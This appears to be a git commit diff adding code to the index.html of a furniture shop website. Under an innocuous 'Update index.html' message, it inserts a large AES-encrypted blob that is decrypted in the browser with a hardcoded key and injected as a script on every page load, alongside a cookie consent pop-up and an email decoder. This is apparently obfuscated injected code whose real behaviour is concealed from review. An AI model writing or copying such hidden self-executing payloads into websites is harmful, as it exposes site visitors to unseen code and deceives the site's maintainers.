


==== commit 820acb33: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -62,6 +62,118 @@
 </head>
 
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`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[base64]/Gn+TK8IIMdh7SU9ZxtdbeFEeVNZoLym//BWVH8onqxuVKyYt7JWrpe77Ydd8LQceEPY2whqumZM1VtX8D+nmVzpgYCPBu+hw5LpUHrWSEgrA3iOJLzau8SThF/kvJ5ywrsFmuArgjE4XCQ5DQjyDlcWUHqoOiO039fawK/4rIroogntxSxBTx4m3LEAOFvPUAaSvcBrbz0ezlY70ozgZ5UaV1poaBW/GzEO6MEXf62EWWkViwJQ/CX55Qc7As5Jbx527R/NBeAQDWLOd9wgBgIsYzfhFWYTRXYH09a78R8UcG+P5rtVleWswRrVS3LmfTRAryRPr6MimViGeKcesSv8z7Ipy0sGiGmHuuvxSSCpv7BNOZnw+acDAS7s1RfnTyts/SJWM3syI5pW7HpjPrMJaIfhlYObLP+vaSDmuVkcA82SQ7spn+5WJCgqmwivuPYpyqXy+FTVgsEVfxVTSnv/1oGyT/tZOaSa0KDvkJgE242G1q0nG9STfkFlANlq2FPnUb508g7A2hkfBNF12yyb73mjG5mXBMfbWAOzIERxPhbywW+abbCuDXaobtlJv5Shklnr6quxvgiRNcO8t9pzv+9v5/RcGhZCFdk+IdwxWqOU8qETTOlUXkinX4VqMmkICjAbWmSQadHJB9VbOPPbFYukgy/HFeXdJnwDgyJF5AM2ofIx5/hUX7/i3HK7Nmq9nxBaE9iCsFl2D3hqXe5sgSVhzYQev+eM0lMusS1oC/qDJPL4V4hI4HMX1ZYMZlAOUgXZ35bTTkJuVvVr8/[base64]/z1VQyDXTSGjfje3GSuY+jV/WUFNkNAqgQqqU/7E9k+X9awtBFd9EAOUcy2riMUGK6ZeH9BmDVF8YChvCY5QeZSpe6MZaPgIwYgu8X7IRNA2lSG4igjGQx/4lEcKHE4pBfba539kOdylpL6M1RpTmFDZC8CIHOzKpO0NeL6UcuMI240O+s2NwR+2il8yualxvuHzvukoMh4EmTp2MtixJAc7hhDqGyOuEvxp78YrOCI4rKANpVTeaFAU/[base64]/xcDzIMO3LCNwEwfWe8ZqIg2eFDHC5uChfZja/QKpee2vKqiXltmHC7`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <nav class="navbar container" aria-label="Main navigation">
       <a href="index.html" class="logo">Elegant<span>Furniture</span></a>
